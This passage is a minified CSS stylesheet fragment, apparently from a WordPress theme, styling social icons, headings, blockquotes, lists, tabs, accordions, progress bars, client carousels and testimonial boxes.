0px 2px 2px;-moz-border-radius:0px 0px 2px 2px;-ms-border-radius:0px 0px 2px 2px;-o-border-radius:0px 0px 2px 2px;border-radius:0px 0px 2px 2px;/* BACKGROUND GRADIENT */content:"";right:20px;top:7px;position:absolute;}.wpb_single_image.icon .vc_single_image-wrapper:after{content:"\f132";font-family:FontAwesome;font-size:28px;color:#fff;position:absolute;right:39px;top:24px;}.white-popup-block{background:#fff;margin:40px auto;max-width:650px;padding:20px 30px;position:relative;text-align:left;/* ==========================================================================
   [Start] 1. Shortcode social
========================================================================== */}.cms-social-page{/* ==========================================================================
   [End] 1. Shortcode social
========================================================================== *//* ==========================================================================
   [Start] 2. Shortcode Heading
========================================================================== */}.cms-social-page a{margin:0 6px;display:inline-block;}.cms-social-page a i{background-color:#f47920;font-size:16px;height:50px;line-height:50px;text-align:center;width:50px;color:#fff;-webkit-transition:all 280ms linear 0ms;-moz-transition:all 280ms linear 0ms;-ms-transition:all 280ms linear 0ms;transition:all 280ms linear 0ms;}.cms-social-page a i.fa-facebook{background-color:#5d82d1;}.cms-social-page a i.fa-twitter{background-color:#40bff5;}.cms-social-page a i.fa-google-plus{background-color:#eb5e4c;}.cms-social-page a i.fa-linkedin{background-color:#238cc8;}.cms-social-page a i.fa-envelope{background-color:#ec971f;}.cms-social-page a i:hover{opacity:0.8;}.cms-social-page a:first-child{margin-left:0;}.vc_custom_heading cite{color:#f47920;font-style:normal;}.vc_col-sm-6 .cms-heading-inner,.vc_col-sm-4 .cms-heading-inner,.vc_col-sm-3 .cms-heading-inner,.vc_col-sm-6 .cms-heading-button,.vc_col-sm-4 .cms-heading-button,.vc_col-sm-3 .cms-heading-button{width:100%;}.cms-heading-wrapper{/* ==========================================================================
   [End] 2. Shortcode Heading
========================================================================== *//* ==========================================================================
   [Start] 3. Shortcode Blockquote
========================================================================== */}.cms-heading-wrapper .subtitle{font-size:15px;color:#616161;}.cms-heading-wrapper .title{color:#222;font-size:30px;line-height:1;margin-bottom:5px;padding-bottom:0;padding-top:8px;text-transform:uppercase;font-weight:800;letter-spacing:0.04em;}.cms-heading-wrapper .description{padding-top:18px;}.cms-heading-wrapper .btn{background-color:transparent;}.cms-heading-wrapper .btn:hover{background-color:#0c0908;}.cms-heading-wrapper .cms-heading-button{margin-top:23px;}.cms-heading-wrapper.heading-style2 .description p{margin-bottom:0;}.cms-heading-wrapper.heading-style3 .title{line-height:1.2;}.cms-heading-wrapper.heading-style3 .description{padding-top:32px;}.cms-heading-wrapper.heading-style3 .description p{margin:0;}.cms-heading-wrapper.heading-style4 .title{text-transform:none;font-size:18px;line-height:1;font-weight:700;padding:0 0 12px;}.cms-heading-wrapper.heading-style4 .description{font-family:inherit;font-size:17px;line-height:28px;padding-top:0;}.cms-heading-wrapper.heading-style4 .line-icon{margin-bottom:10px;}.cms-heading-wrapper.heading-style4 .line-icon:before{width:30px;}.cms-heading-wrapper.heading-style4 .line-icon:after{width:20px;}blockquote{padding:26px 30px;background:transparent;margin:20px 0;font-style:italic;border-left:6px solid #1b1a1a;font-size:20px;line-height:28px;color:#828282;}blockquote cite{color:#959595;display:block;font-family:Open Sans;font-size:13px;font-style:normal;margin-top:8px;}.blockquote-style1 blockquote{border:none;position:relative;}.blockquote-style1 blockquote:before,.blockquote-style1 blockquote:after{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:16px;color:#666;position:absolute;top:0;left:0;}.blockquote-style1 blockquote:after{content:"\f10e";top:inherit;bottom:0;left:inherit;right:0;}.blockquote-style2 blockquote{border:none;background-color:#f9f9f9;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */color:#f47920;}.blockquote-style3{/* ==========================================================================
   [End] 3. Shortcode Blockquote
========================================================================== *//* ==========================================================================
   [Start] 4. List
========================================================================== */}.blockquote-style3 blockquote{border:none;background-color:#2f2f2f;color:#fff;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}[class*="cms-list-"] ul li,[class^="cms-list-"] ul li{line-height:30px;}[class*="cms-list-"] ul li:before,[class^="cms-list-"] ul li:before{color:#1b1a1a;font-family:'ElegantIcons';padding-right:10px;position:relative;top:1px;}.cms-list-arrow-round ul li:before{font-size:15px;content:"I";}.cms-list-check-round ul li:before{font-size:13px;content:"R";}.cms-list-arrow-icon1 ul li:before{font-size:17px;content:"5";}.cms-list-arrow-icon2 ul li:before{font-size:14px;content:"\e03c";}.cms-list-arrow-icon3 ul li:before{font-size:15px;content:"E";}.cms-list-round-icon ul li:before{font-size:7px;content:"\f111";font-family:FontAwesome;top:-2px;padding-right:15px;padding-left:5px;}.cms-list-star-icon ul li:before{font-size:13px;content:"\e031";}.cms-list-number ol{counter-reset:li;list-style:none;padding:0;}.cms-list-number ol li{line-height:30px;}.cms-list-number ol li:before{counter-increment:li;content:counter(li) ".";color:#1b1a1a;font-weight:700;padding-right:13px;}.cms-list-round-icon2 ul li{font-size:15px;line-height:27px;font-family:Raleway;/* ==========================================================================
   [End] 4. List
========================================================================== *//* ==========================================================================
   [Start] 5. Shortcode Tab
========================================================================== */}.cms-list-round-icon2 ul li:before{font-size:13px;content:"\f0a3";font-family:FontAwesome;color:#f47920;top:-1px;padding-right:16px;}.no-box-shadow .vc_tta-panel{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container{text-align:center;margin-bottom:40px !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:11px 5px;font-size:13px;letter-spacing:0.05em;color:#b3b3b3;line-height:1;text-transform:uppercase;position:relative;border:none;font-weight:700;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before{background-color:#f47920;bottom:0 !important;content:"";display:block;height:2px !important;left:0;margin:auto;opacity:0;position:absolute;right:0 !important;top:inherit !important;width:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{color:#222;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a:before,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a:before{width:100%;opacity:1;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels{border:none;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container{width:inherit;margin-top:15px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-top:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child{margin-top:1px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background-color:#fff;color:#282828;padding:18px 30px;font-size:14px;line-height:1.1;text-transform:uppercase;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */border-color:transparent #e5e4e4 transparent transparent;border-width:1px;border-style:solid;font-weight:700;text-align:right;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{border-color:#e5e4e4 transparent #e5e4e4 #e5e4e4;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container{width:inherit;padding-left:30px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels{background-color:transparent;border:none;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container{padding-left:0px;padding-right:30px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-tabs-list .vc_tta-tab{text-align:left;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container{text-align:center;margin-bottom:47px !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:11px 35px;font-size:16px;letter-spacing:0.05em;color:#b3b3b3;line-height:1;position:relative;border:none;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a i{height:72px;line-height:72px;width:72px;background-color:#f47920;font-size:30px;color:#fff;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */display:inline-block;margin-bottom:23px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span{display:block;margin:0 !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span + i{margin-bottom:0;margin-top:23px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{color:#222;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active i,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover i{background-color:#222;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels{border:none;background-color:transparent;text-align:center;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left).tabs-position-bottom{padding-bottom:188px;position:relative;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left).tabs-position-bottom .vc_tta-tabs-container{bottom:0;margin-bottom:0 !important;position:absolute;width:100%;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left).tabs-position-bottom .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a i{font-size:24px;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{border-color:transparent;border-width:0px;background-color:#fff;padding:0px;font-size:16px;line-height:28px;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body img{margin-top:8px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body .vc_single_image-wrapper{position:relative;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body .vc_single_image-wrapper:before{height:60px;width:60px;background-color:#f47920;-webkit-border-radius:0px 0px 2px 2px;-khtml-border-radius:0px 0px 2px 2px;-moz-border-radius:0px 0px 2px 2px;-ms-border-radius:0px 0px 2px 2px;-o-border-radius:0px 0px 2px 2px;border-radius:0px 0px 2px 2px;/* BACKGROUND GRADIENT */content:"";right:20px;top:8px;position:absolute;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body .vc_single_image-wrapper:after{content:"\f132";font-family:FontAwesome;font-size:28px;color:#fff;position:absolute;right:39px;top:24px;}body .vc_tta-container .vc_tta-accordion.title-style2 .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a{text-transform:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels{border:1px solid #efefef;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */padding:9px 30px;background-color:#fff;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading{border:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a{border:none;padding:15px 0;color:#282828 !important;font-size:16px;line-height:normal;background-color:#fff;position:relative;font-weight:700;background-image:none;border-bottom:3px solid #efefef;text-transform:uppercase;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a i + span{padding-left:12px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title a span{padding-right:12px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon{left:inherit;right:0;height:10px;width:10px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon:before,body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#f47920 !important;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body{background-color:#fff !important;padding:0;border:none;font-size:14px;line-height:25px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .media-left{padding-right:20px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .media-left img{margin-top:6px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .more{font-weight:700;color:#f47920;display:block;padding-top:4px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .more i{padding-left:10px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .more:hover{color:#222;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_active .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_active .vc_tta-panel-body{border-bottom:3px solid #ebebeb;padding-bottom:24px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel:last-child .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel.vc_active:last-child .vc_tta-panel-body{border-bottom:none;padding-bottom:10px;}body .vc_tta-container .vc_tta-accordion .vc_tta-tabs .vc_tta-panels{padding-left:0;padding-right:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels{border:none;padding:0;background-color:transparent;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel{background-color:#fff;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a{border:none;padding:8px 0;text-transform:none;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a span{padding-left:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:before{background-color:#0c0908;border-radius:2px;bottom:0;content:"";height:30px;margin:auto;position:absolute;right:-10px;top:0;width:30px;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:before,body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:after{border-color:#fff !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-body{border-bottom:none;padding-top:4px;padding-bottom:13px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel{border-width:1px;border-style:solid;border-color:#ebebeb;padding:19px 31px 18px 24px;-webkit-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-moz-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-ms-box-shadow:0 2.3px 2px 0.1px #f1f1f1;box-shadow:0 2.3px 2px 0.1px #f1f1f1;margin-bottom:22px;-webkit-transition:all 550ms ease 0s;-moz-transition:all 550ms ease 0s;-ms-transition:all 550ms ease 0s;transition:all 550ms ease 0s;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active{padding:19px 31px 18px 24px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-title a:before{background-color:#f47920;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-body{border-top:1px solid #efefef;padding-top:12px;margin-top:18px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.noBorderTop .vc_tta-panels .vc_tta-panel{border-width:0px 1px 1px 1px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.cms-tab-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:before{background-color:transparent;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.cms-tab-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:before,body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.cms-tab-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:after{border-color:#222 !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.cms-tab-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:before,body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.cms-tab-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:after{border-color:#f47920 !important;}@media screen and (max-width:767px){/* ==========================================================================
   [End] 5. Shortcode Tab
========================================================================== *//* ==========================================================================
   [Start] 6. CMS Progressbar
========================================================================== */body .vc_tta-container .vc_tta-panels{padding:0;}body .vc_tta-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:after{border:none;}body .vc_tta-container .vc_tta-panels-container{padding:0 !important;}}.cms-progress-layout1{/* ==========================================================================
   [End] 6. CMS Progressbar
========================================================================== *//* ==========================================================================
   [Start] 7. CMS Client
========================================================================== */}.cms-progress-layout1 .cms-progress-item-wrap{position:relative;}.cms-progress-layout1 .cms-progress-item-wrap .cms-progress-title{font-weight:800;color:#222;font-size:15px;margin-bottom:4px;}.cms-progress-layout1 .cms-progress-item-wrap .cms-progress-title i{padding-right:5px;}.cms-progress-layout1 .cms-progress-item-wrap .progress-bar{background-color:#f47920;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;z-index:2;}.cms-progress-layout1 .cms-progress-item-wrap .cms-progress.progress{background-color:#eee;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */margin-bottom:24px;}.cms-progress-layout1 .cms-progress-item-wrap .progress-couter{color:#ccc;font-family:Open Sans;font-size:30px;position:absolute;right:0;top:8px;z-index:1;}.cms-progress-layout1.progress-bg-gradient .cms-progress-item-wrap .progress-bar{background-color:#f47920;background-image:-webkit-gradient(linear, left top, right top, from(#f47920), to(#0c0908));background-image:-webkit-linear-gradient(left, #f47920, #0c0908);background-image:-moz-linear-gradient(left, #f47920, #0c0908);background-image:-ms-linear-gradient(left, #f47920, #0c0908);background-image:-o-linear-gradient(left, #f47920, #0c0908);background-image:linear-gradient(left, #f47920, #0c0908);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='#0c0908', gradientType='1');/* Vertical Top */}.cms-progress-layout1.progress-bg-gradient2 .cms-progress-item-wrap .progress-bar{background-color:#f47920;background-image:-webkit-gradient(linear, left top, right top, from(#f47920), to(#2c62c1));background-image:-webkit-linear-gradient(left, #f47920, #2c62c1);background-image:-moz-linear-gradient(left, #f47920, #2c62c1);background-image:-ms-linear-gradient(left, #f47920, #2c62c1);background-image:-o-linear-gradient(left, #f47920, #2c62c1);background-image:linear-gradient(left, #f47920, #2c62c1);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='#2c62c1', gradientType='1');/* Vertical Top */}.cms-carousel-client .cms-carousel-media{display:block;}.cms-carousel-client .cms-carousel-media img{display:inline-block;width:inherit !important;margin:auto;}.cms-carousel-client-layout1 .owl-stage-outer{margin-right:2px;}.cms-carousel-client-layout1 .cms-carousel-item{text-align:center;}.cms-carousel-client-layout1 .cms-carousel-item .cms-carousel-media{text-align:center;position:relative;padding-top:9px;padding-bottom:9px;}.cms-carousel-client-layout1 .cms-carousel-item .cms-carousel-media:after{height:1px;position:absolute;content:"";bottom:-1px;left:15px;right:15px;background-color:#e3e3e3;}.cms-carousel-client-layout1 .cms-carousel-item .cms-carousel-media:before{background-color:#e3e3e3;bottom:15px;content:"";position:absolute;right:-6px;top:15px;width:1px;}.cms-carousel-client-layout1 .cms-carousel-item .cms-carousel-media img{width:inherit;display:inline-block;}.cms-carousel-client-layout1 .owl-item:last-child .cms-carousel-item .cms-carousel-media:after{width:0;}.cms-carousel-client-layout1.style-dark .cms-carousel-item .cms-carousel-media:before,.cms-carousel-client-layout1.style-dark .cms-carousel-item .cms-carousel-media:after{background-color:#2f2f2f;}.cms-carousel-client-layout2{/* ==========================================================================
   [End] 7. CMS Client
========================================================================== *//* ==========================================================================
   [Start] 8. CMS Testimonial
========================================================================== */}.cms-carousel-client-layout2 .cms-carousel-item{position:relative;}.cms-carousel-client-layout2 .cms-carousel-item:before{height:30px;width:1px;background-color:#e6e6e6;position:absolute;top:50%;right:-1px;content:"";-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-testimonial .cms-testimonial-position{margin-bottom:7px;}.cms-testimonial .cms-testimonial-position .author{font-size:16px;font-weight:700;display:block;line-height:23px;margin:0;}.cms-testimonial .cms-testimonial-position .position{font-size:14px;}.cms-testimonial .cms-testimonial-body{font-size:16px;line-height:26px;color:#9b9b9b;font-family:'Droid Serif Italic';}.cms-testimonial.nav-custom-br .owl-dots{bottom:32px;margin:0;position:absolute;right:1px;}.cms-testimonial.nav-custom-tr .owl-dots{margin:0;position:absolute;right:10px;top:25px;}.cms-testimonial-layout1 .cms-carousel-item{padding:0px 4px 0 4px;}.cms-testimonial-layout1 .cms-testimonial-wrapper{padding:24px 30px 28px 50px;background-color:#fff;border-width:0 1px 1px 1px;border-color:#ebebeb;border-style:solid;-webkit-box-shadow:0 2.3px 4px 0.1px #e8e8e8;-moz-box-shadow:0 2.3px 4px 0.1px #e8e8e8;-ms-box-shadow:0 2.3px 4px 0.1px #e8e8e8;box-shadow:0 2.3px 4px 0.1px #e8e8e8;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */position:relative;}.cms-testimonial-layout1 .cms-testimonial-wrapper:before{content:"";left:-2px;bottom:-14px;position:absolute;width:0;height:14px;width:15px;background:url(../images/testimonial-arrow.png) no-repeat center;}.cms-testimonial-layout1 .icon-quote-sm{background-color:#282828;-webkit-border-radius:0 2px 2px 0;-khtml-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-ms-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;/* BACKGROUND GRADIENT */color:#fff;font-size:17px;height:64px;left:0;line-height:64px;position:absolute;text-align:center;width:30px;top:30px;}.cms-testimonial-layout1 .icon-quote-lg i{bottom:20px;color:#f1f1f1;font-size:70px;position:absolute;right:30px;}.cms-testimonial-layout1 .cms-carousel-body{position:relative;z-index:1;}.cms-testimonial-layout1 .cms-carousel-body p{margin:0;}.cms-testimonial-layout1 .cms-testimonial-footer{margin-top:15px;padding-left:28px;}.cms-testimonial-layout1 .cms-testimonial-footer img{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */max-width:50px;float:left;}.cms-testimonial-layout1 .cms-testimonial-footer .cms-testimonial-position{padding-left:64px;padding-top:2px;}.cms-testimonial-layout1.box-size-lg .cms-testimonial-wrapper{padding-left:60px;}.cms-testimonial-layout1.noBoxshadow .cms-testimonial-wrapper{border-width:0;-webkit-box-shadow:0 0px 0px 0px #e8e8e8;-moz-box-shadow:0 0px 0px 0px #e8e8e8;-ms-box-shadow:0 0px 0px 0px #e8e8e8;box-shadow:0 0px 0px 0px #e8e8e8;}.cms-testimonial-layout1.dot-white .owl-controls .owl-dot span{background-color:#fff;}.cms-testimonial-layout1.dot-white .owl-controls .owl-dot.active span{background-color:#f47920;}.widget_text .cms-testimonial-layout1 .cms-testimonial-wrapper{padding:15px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:2px solid #e8e8e8;}.widget_text .cms-testimonial-layout1 .cms-testimonial-wrapper:before{background:url("../images/wg-arrow-testimonial.png") no-repeat center center;bottom:-13px;left:-4px;}.widget_text .cms-testimonial-layout1 .cms-testimonial-wrapper .icon-quote-sm{display:none;}.widget_text .cms-testimonial-layout1 .cms-testimonial-wrapper .icon-quote-lg i{color:#f47920;opacity:0.25;}.cms-testimonial-layout2{/* ==========================================================================
   [End] 8. CMS Testimonial
========================================================================== *//* ==========================================================================
   [Start] 9. CMS Couter
